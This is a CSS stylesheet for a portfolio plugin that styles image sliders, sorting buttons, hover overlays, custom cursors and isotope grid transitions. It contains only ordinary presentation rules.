 	.dtportfolio-single-slider-container .dtportfolio-item.dtportfolio-framed:hover { -webkit-transform: inherit; -moz-transform: inherit; transform: inherit; }

	.dtportfolio-single-slider-container { position:relative; width:100%; float:left; overflow:hidden; }
	.swiper-container-multirow .dtportfolio-container { height: 100%; }

	.dtportfolio-single-slider-wrapper { position:relative; }
    .dtportfolio-image-gallery-thumb-container, .dtportfolio-swiper-thumbnail-container { height: 20%; padding: 10px 0; position: absolute; bottom: 10px; z-index: 9; width: 100%; left: 0; overflow:hidden; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; } 
    .dtportfolio-single-slider-wrapper:hover .dtportfolio-image-gallery-thumb-container, .dtportfolio-swiper-thumbnail-container { opacity: 1; }
    .dtportfolio-image-gallery-thumb-container .swiper-slide, .dtportfolio-swiper-thumbnail-container .swiper-slide { width: 25%; height: 100%; opacity: 0.3; cursor:pointer; border:2px solid #fff; background-position: center; background-size: cover; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; } 
    .dtportfolio-image-gallery-thumb-container .swiper-slide-active, .dtportfolio-image-gallery-thumb-container .swiper-slide:hover, .dtportfolio-swiper-thumbnail-container .swiper-slide:hover, .dtportfolio-swiper-thumbnail-container .swiper-slide-active { opacity: 1; }
    .header-on-slider.page-with-slider .sticky-wrapper { height: auto !important; }

    .dtportfolio-image-gallery-thumb-container .swiper-slide .dtportfolio-single-image-holder { width: 100%; height: 100%; background-position: center; background-size: cover; }
    .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-scrollbar { position: absolute; left: 0; bottom: 0; width: 100%; height: 5px; z-index: 9; background: rgba(255, 255, 255, 0.7); }
    .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-scrollbar-drag { background: rgba(0, 0, 0, 0.9); }



/**********************************/
/**********************************/
/**********************************/


/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Portfolio
	3.0 - Portfolio Single
	4.0 - Infinite Portfolio Scroll
	5.0 - Default Color
	6.0 - Browser Fix */


	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dtportfolio-item.dtportfolio-hover-extended figure:after, .dtportfolio-item.dtportfolio-hover-centered-box figure:after, .dtportfolio-fullpage-carousel .slider-nav .slick-slide:after, .dtportfolio-onepage-navigation-title-holder > li > a > span, .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay h2:after, .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container .dtportfolio-gallery-link span, .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container > ul li, .dtportfolio-categories-list .total-items-count span, .dtportfolio-categories-list .details-holder, .dtportfolio-categories-list .image-holder img, .dtportfolio-multiscroll.dtportfolio-hover-grayscale .dtportfolio-image-holder, .dtportfolio-item.dtportfolio-hover-with-gallery-thumb .dtportfolio-image-overlay ul li, .dtportfolio-fullpage-carousel .slider-nav .slick-slide img, .dtportfolio-item.dtportfolio-hover-bottom-border .dtportfolio-image-overlay:after { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }

	.dtportfolio-item .dtportfolio-image-overlay .links a:first-child, .dtportfolio-item .dtportfolio-image-overlay-details, .dtportfolio-team.hide-social-show-on-hover .dtportfolio-team-social, .dtportfolio-item .dtportfolio-image-overlay .links { -webkit-transition:all 0.6s ease; -moz-transition:all 0.6s ease; -o-transition:all 0.6s ease; -ms-transition:all 0.6s ease; transition:all 0.6s ease; }
	.dtportfolio-item .dtportfolio-image-overlay .links a:last-child, .dtportfolio-item figure img, .dtportfolio-image-caption .dtportfolio-image-wrapper img, .dtportfolio-menu figure img { -webkit-transition:all 0.9s ease; -moz-transition:all 0.9s ease; -o-transition:all 0.9s ease; -ms-transition:all 0.9s ease; transition:all 0.9s ease; }
	.dtportfolio-item .dtportfolio-image-overlay .links:after { -webkit-transition:all 0.4s ease-out; -moz-transition:all 0.4s ease-out; -o-transition:all 0.4s ease-out; -ms-transition:all 0.4s ease-out; transition:all 0.4s ease-out; }
	
	.dtportfolio-item figure img { -webkit-transition:all 1.5s ease; -moz-transition:all 1.5s ease; -o-transition:all 1.5s ease; -ms-transition:all 1.5s ease; transition:all 1.5s ease; }
	
 	
	/*--------------------------------------------------------------
	2.0 - Portfolio
	--------------------------------------------------------------*/
	.dtportfolio-sorting { float:left; clear:both; width:100%; margin:0 0 50px; padding:0; text-align:center; }
	.dtportfolio-sorting a { font-size:16px; font-weight:400; padding:8px 15px 6px; text-transform:uppercase; letter-spacing:1px; margin:0 10px 10px; display:inline-block; position:relative; }
	
	.dtportfolio-sorting.type1 a { margin:0 15px 20px; border: 1px solid; }
	.dtportfolio-sorting.type1 a:before, .dtportfolio-sorting.type1 a:after { content:""; position:absolute; top:0; bottom:0; margin:auto; }
	.dtportfolio-sorting.type1 a:before { width:15px; height:1px; left:-18px; }
	.dtportfolio-sorting.type1 a:after { width:1px; height:15px; left:-3px; }	 
	
	.dtportfolio-container { clear: both; margin: 0; padding: 0; width: auto; }
	.dtportfolio-container-wrapper { position:relative; display:block; overflow: hidden; clear: both; }
	
	.dtportfolio-sorting.type2 a, .dtportfolio-sorting.type2 a:hover, .dtportfolio-sorting.type2 a.active-sort { margin:0 10px 10px 0; }
  	.dtportfolio-sorting.type2 a { padding:5px 10px; display:inline-block; border: 1px solid; }
	.dtportfolio-sorting.type2 a.active-sort, .dtportfolio-sorting.type2 a:hover { background-color: #000; color: #fff; }
	.fixed-left-header .dtportfolio-sorting.type2 { width: 19%; right: 0; left: auto; }
	
	.dtportfolio-sorting.type3 { margin:0 0 40px; text-align:left; }
	.dtportfolio-sorting.type3 a { margin:0 5px 10px 0; padding: 5px 15px; }
	.dtportfolio-sorting.type3 a.active-sort, .dtportfolio-sorting.type3 a:hover { background-color:#000; color:#fff; }
	
	.dtportfolio-item figure { position:relative; overflow:hidden; }
	.dtportfolio-item figure img { display: block; }
	.dtportfolio-item:hover figure img, .dtportfolio-item.hover-state figure img { -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
	
	.dtportfolio-item .dtportfolio-image-overlay { position:absolute; opacity:0; display:block; bottom:0; left:0; right:0; width:100%; height:100%; overflow:hidden; -webkit-transition:all 0.5s; -moz-transition:all 0.5s; -ms-transition:all 0.5s; -o-transition:all 0.5s; transition:all 0.5s; }
	
	.dtportfolio-item.hover-none .dtportfolio-image-overlay { display:none; }
	
	.dtportfolio-item .dtportfolio-image-overlay .links { position:absolute; left:0; top:0; width:100%; height:100%; }
	.dtportfolio-item .dtportfolio-image-overlay .links a { display:inline-block; height:45px; width:45px; font-size:16px; line-height:47px; border:1px solid; border-radius:50%; margin:30px 0 0 30px; position:relative; bottom:100%; z-index: 1; text-align:center; }
	.dtportfolio-item .dtportfolio-image-overlay .links a:last-child { margin-left:5px; }
	.dtportfolio-item .dtportfolio-image-overlay .links a span { line-height:45px; }
	.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links a:hover { border: 0; background: none; color:#fff; }
	.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay { background:rgba(0, 0, 0, 0.8); }
	.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay h2 { font-size:16px; letter-spacing:1.5px; text-transform:uppercase; margin-bottom:5px; }
	
	
	.dtportfolio-item .dtportfolio-image-overlay .links { width:100%; height:100%; }
	.dtportfolio-item .dtportfolio-image-overlay .links:after { content:''; position:absolute; z-index:-1; }
	.dtportfolio-item .dtportfolio-image-overlay .links:before { left:auto; left:10px;  z-index:2; }
	
	.dtportfolio-item:hover .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-fullpage-splitted-section.active .dtportfolio-image-overlay .links a { bottom:0; }

	.dtportfolio-item .dtportfolio-image-overlay-details { position:absolute; right:30px; bottom:-100%; text-align:right; padding:0 20px; }
	.dtportfolio-item .dtportfolio-image-overlay > a { display:none; }
	.dtportfolio-item .dtportfolio-image-overlay-details .categories { margin-bottom:0; }
	.dtportfolio-item .dtportfolio-image-overlay-details .categories a { letter-spacing:0.5px; }
	.dtportfolio-item .dtportfolio-image-overlay h2 { font-weight:300; margin-bottom:0; padding:0; overflow: hidden; font-size: 20px; }

	.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay-details { right: 0; max-width: 100%; padding: 0 40px; }
	
	.dtportfolio-item:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-splitted-section.active .dtportfolio-image-overlay-details { bottom:30px; }
	
	.dtportfolio-item:hover .dtportfolio-image-overlay { opacity:1; }
	.dtportfolio-item.cursor-hover-style1:hover .dtportfolio-image-overlay { cursor:url(../images/plus_icon.png), auto; }
	.dtportfolio-item.cursor-hover-style1:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/plus_icon_dark.png), auto; }
	.dtportfolio-item.cursor-hover-style2:hover .dtportfolio-image-overlay { cursor:url(../images/hover-icon.png), auto; }
	.dtportfolio-item.cursor-hover-style2:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/hover-icon-dark.png), auto; }
	
	.dtportfolio-item.cursor-hover-style3:hover .dtportfolio-image-overlay { cursor:url(../images/eye_icon.png), auto; }
	.dtportfolio-item.cursor-hover-style3:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/eye_icon_dark.png), auto; }
	
	.dtportfolio-item.cursor-hover-style4:hover .dtportfolio-image-overlay { cursor:url(../images/search_icon.png), auto; }
	.dtportfolio-item.cursor-hover-style4:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/search_icon_dark.png), auto; }
	
	.dtportfolio-item.cursor-hover-style5:hover .dtportfolio-image-overlay { cursor:url(../images/expand_icon.png), auto; }
	.dtportfolio-item.cursor-hover-style5:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/expand_icon_dark.png), auto; }
	
	.dtportfolio-item.cursor-hover-style6:hover .dtportfolio-image-overlay { cursor:url(../images/border_icon.png), auto; }
	.dtportfolio-item.cursor-hover-style6:hover .dtportfolio-image-overlay.hover-content-color-dark { cursor:url(../images/border_icon_dark.png), auto; }
	
	.isotope-hidden, .hidden { display:none !important; }

	.dtportfolio-item,
	.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	 -o-transition-duration: 0.8s;
	transition-duration: 0.8s;
	}

	.dtportfolio-item{
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	 -o-transition-property: height, width;
	transition-property: height, width;
	}

	.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	 -o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity;
	}

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	 -o-transition-duration: 0s;
	transition-duration: 0s;
	} 	
	
	.dtportfolio-infinite-load-more { float:left; width:100%; text-align:center; margin-bottom:50px; }
	
	/*----*****---- << Hover Title Icons Overlay >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay { background-color:rgba(0, 0, 0, 0.7); left:0; right:0; top:0; bottom:0; height:100%; margin:auto; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay:hover .dtportfolio-image-overlay { height:100%; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay-details { left:0; bottom:0; top:0; right:0; text-align:center; -webkit-transform: scale(0); -ms-transform: scale(0); transform: scale(0); width:100%; padding:20px 20px 15px;  border:0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay h2 { font-size:18px; text-transform:uppercase; font-weight:600; }
	.dtportfolio-container-fullpage.fullpage-splitted-section .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay h2 { font-size:35px; margin-bottom:20px; }
	.dtportfolio-container-fullpage.fullpage-splitted-section .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay-details .categories { font-size:16px; }
 	.dtportfolio-item.dtportfolio-hover-title-icons-overlay:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-title-icons-overlay.hover-state .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-title-icons-overlay.active .dtportfolio-image-overlay .dtportfolio-image-overlay-details { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
 	
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links { left:inherit; left:100%; width:100%; height:auto; bottom:57px; top:inherit; display:none; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a { background:#000; border-radius:0; border:none;  top:auto; bottom:auto; right:0; float:right; width:60px; height:60px; margin:0 0 1px 1px; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a span { font-size:28px; line-height:60px; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a:hover { color:#fff; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay:hover .dtportfolio-image-overlay .links { left:0; }
   
 
 	/*----*****---- << Hover Title Overlay >> ----*****----*/
	.dtportfolio-container .dtportfolio-item.dtportfolio-hover-title-overlay { padding:2px; }
	.dtportfolio-column .dtportfolio-item.dtportfolio-hover-title-overlay { position:relative; }
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links:after { background:none; }
	
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay { background:rgba(0, 0, 0, 0.6);  left:10px; top:10px; width:auto; height:auto; right:10px; bottom:10px; }
	.dtportfolio-item.dtportfolio-hover-title-overlay:hover:before { opacity:1; }
	
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay-details { border:0; padding:0; }
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay h2 { font-size:19px; }
	
	.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a:last-child { background:url(../images/plus_icon.png) no-repeat; width:50px; height:50px; content:""; position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; border:0; border-radius: 0; } 
	
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari */
		::i-block-chrome,.dtportfolio-single-grid .dtportfolio-two-fifth .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay, ::i-block-chrome,.dtportfolio-single-grid .dtportfolio-two-third .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay { width:94.5%; height:89.5%; }
		::i-block-chrome,.dtportfolio-single-grid .dtportfolio-two-fifth .dtportfolio-item.dtportfolio-hover-title-overlay:before, ::i-block-chrome,.dtportfolio-single-grid .dtportfolio-two-third .dtportfolio-item.dtportfolio-hover-title-overlay:before { width:96.7%; height:94%; }
		::i-block-chrome,.dtportfolio-single-grid .dtportfolio-one-fifth #dt_portfolios-153.dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay { height:94.6%; }
		::i-block-chrome,.dtportfolio-single-grid .dtportfolio-one-fifth #dt_portfolios-153.dtportfolio-item.dtportfolio-hover-title-overlay:before { height:96.8%; }
	}	
	
	/*----*****---- << Hover Icons Only >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links a { margin:0 5px; border:0; border-radius:0; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links a:hover { background:none; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { bottom: auto; right:0; border:0; position:relative; height:auto; text-align:center; padding:0 10px; z-index:1; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay h2 { -webkit-transform: scale(0.8); -moz-transform: scale(0.8); -o-transform: scale(0.8); -ms-transform: scale(0.8);
 transform: scale(0.8); z-index:9; font-size:20px; -wekbit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; margin-bottom:10px; }
 	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details .categories { -wekbit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;  -webkit-transform: translateY(30px); -moz-transform: translateY(30px); -o-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); }
	.dtportfolio-item.dtportfolio-hover-icons-only:hover .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-icons-only.hover-state .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-icons-only.active .dtportfolio-image-overlay h2 { -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
 	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay { transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .2s; -moz-transition-duration: .2s; -webkit-transition-duration: .2s; -o-transition-duration: .2s; background: rgba(0, 0, 0, 0.8); display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1;     -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;  justify-content: center; -webkit-box-align: center; }
  	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { width:100%; height:auto; text-align:center; position:relative; z-index:2; margin-bottom:20px; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links a { -webkit-transform: translateY(-60px);-moz-transform: translateY(-60px); -o-transform: translateY(-60px); -ms-transform: translateY(-60px); transform: translateY(-60px); -wekbit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; }
	.dtportfolio-item.dtportfolio-hover-icons-only:hover .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-icons-only:hover .dtportfolio-image-overlay-details .categories, .dtportfolio-item.dtportfolio-hover-icons-only.hover-state .dtportfolio-image-overlay-details .categories, .dtportfolio-item.dtportfolio-hover-icons-only.hover-state .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-icons-only.active .dtportfolio-image-overlay-details .categories, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-icons-only.active .dtportfolio-image-overlay .links a { -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links a:last-child { -webkit-transition: all 0.9s; -moz-transition: all 0.9s; -o-transition: all 0.9s; transition: all 0.9s; }
 	 
	
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { display:none; }
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay .links { height:50px; }

		
	/*----*****---- << Hover Classic >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay-details { left:0; bottom:auto; right:inherit; width:100%; text-align:center; padding:0 5px; border:0; position:relative; overflow:hidden; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay { background:none; }
	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-classic.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-fullpage-splitted-section.dtportfolio-hover-classic.active .dtportfolio-image-overlay-details { bottom:0; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay h2 { font-size:18px; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links { left:0; right:0; top:0; bottom:0; margin:auto; width:120px; height:45px; display:none; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links a { margin:0 5px; bottom:100%; }
	
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links a:first-child { right:100%; bottom:0; }
	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay .links a:first-child { right:0; bottom:90%; }
	
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links a:last-child { left:100%; bottom:0; }
	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay .links a:last-child { left:0; bottom:90%; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay .links a:last-child { -webkit-transition:all 0.6s ease; -moz-transition:all 0.6s ease; -o-transition:all 0.6s ease; -ms-transition:all 0.6s ease; transition:all 0.6s ease; }
	
	
	/*----*****---- << Hover Minimal Icons >> ----*****----*/
 	.dtportfolio-item.dtportfolio-hover-minimal-icons figure img { -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%; }
	
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay { background:none; opacity:1; } 
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before, .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:after, .dtportfolio-item.dtportfolio-hover-minimal-icons figure:before, .dtportfolio-item.dtportfolio-hover-minimal-icons figure:after { content: ''; position: absolute; background: #000; transition: transform 0.2s; -webkit-transition: transform 0.2s; -moz-transition: transform 0.2s; -o-transition: transform 0.2s; -ms-transition: transform 0.2s; z-index: 100; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before, .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:after {  left: 0; width: 100%; height: 10px; transform: scale3d(0, 1, 1); -webkit-transform: scale3d(0, 1, 1); -moz-transform: scale3d(0, 1, 1); -o-transform: scale3d(0, 1, 1); -ms-transform: scale3d(0, 1, 1); }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before { top: 0; transform-origin: 0 50%; -webkit-transform-origin: 0 50%; -moz-transform-origin: 0 50%; -o-transform-origin: 0 50%; -ms-transform-origin: 100% 50%; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:after { bottom: 0; transform-origin: 100% 50%; -webkit-transform-origin: 100% 50%; -moz-transform-origin: 100% 50%; -o-transform-origin: 100% 50%; -ms-transform-origin: 100% 50%; }
	
	.dtportfolio-item.dtportfolio-hover-minimal-icons:hover .dtportfolio-image-overlay:before, .dtportfolio-item.dtportfolio-hover-minimal-icons:hover .dtportfolio-image-overlay:after, .dtportfolio-item.dtportfolio-hover-minimal-icons:hover figure:before, .dtportfolio-item.dtportfolio-hover-minimal-icons:hover figure:after, .dtportfolio-item.dtportfolio-hover-minimal-icons.hover-state .dtportfolio-image-overlay:before, .dtportfolio-item.dtportfolio-hover-minimal-icons.hover-state .dtportfolio-image-overlay:after, .dtportfolio-item.dtportfolio-hover-minimal-icons.hover-state figure:before, .dtportfolio-item.dtportfolio-hover-minimal-icons.hover-state figure:after { transform: scale3d(1, 1, 1); -webkit-transform: scale3d(1, 1, 1); -moz-transform: scale3d(1, 1, 1); -o-transform: scale3d(1, 1, 1); -ms-transform: scale3d(1, 1, 1); transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); -ms-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); -moz-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 0.4s; -moz-transition-duration: 0.4s; -webkit-transition-duration: 0.4s; -o-transition-duration: 0.4s; }
	
	.dtportfolio-item.dtportfolio-hover-minimal-icons figure:before, .dtportfolio-item.dtportfolio-hover-minimal-icons figure:after { top: 0; width: 10px; height: 100%; transform: scale3d(1, 0, 1); }
	.dtportfolio-item.dtportfolio-hover-minimal-icons figure:before { left: 0; transform-origin: 50% 100%; -webkit-transform-origin: 50% 100%; -moz-transform-origin: 50% 100%; -o-transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons figure:after { right: 0; transform-origin: 50% 0%; -webkit-transform-origin: 50% 0%; -moz-transform-origin: 50% 0%; -o-transform-origin: 50% 0%; -ms-transform-origin: 50% 0%; }
	
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay h2, .dtportfolio-item.details-below-image.dtportfolio-hover-minimal-icons .details-holder h2 { font-size: 14px; text-transform: uppercase; background-color: #000; padding: 8px 13px; font-weight: 400; display:inline-block; }
  
 	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a { background:#000; border:none; border-radius:0; position:absolute; width:60px; height:60px; display:inline-block; line-height:66px; font-size:24px; margin:0; z-index:1; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a span { line-height:60px; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a:last-child { margin-left:60px; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links { bottom:0; left:0; display:none; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a { bottom:-100%; left:0; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons:hover .dtportfolio-image-overlay .links a { bottom:0; }
 	
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay .links a:hover { color:#fff; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { border:0; padding:0; top: 25px; right: 20px; bottom: auto; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details .categories { display:none; }
 	
	.isotope .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay { width:100%; height:100%; left:0; bottom:0; }
	.isotope .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay:before { left:0; bottom:0; }
	
 	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay h2 { font-size: 20px; }
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { right: 15px; }
		
	/*----*****---- << Hover Presentation >> ----*****----*/
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay .links:after { background:none; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details { width:100%; text-align:center; border:none; right:0; transition: all 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85); -moz-transition: all 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85); -o-transition: all 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85); -webkit-transition: all 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85); bottom:-30px; padding:20px; text-align:center; } 
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay h2 { font-size:18px; text-transform:uppercase; letter-spacing: 1.5px; }
	
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details .categories { margin-bottom:10px; display:none; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details .categories a { position:relative; padding:0 15px 0 17px; font-size:12px; text-transform:uppercase; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details .categories a:before { content:""; position:absolute; width:8px; height:8px; left:0; top:4px; -moz-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details .categories a.nonveg:before { background:#bb0605; }
	.dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay-details .categories a.veg:before { background:#328500; }
	
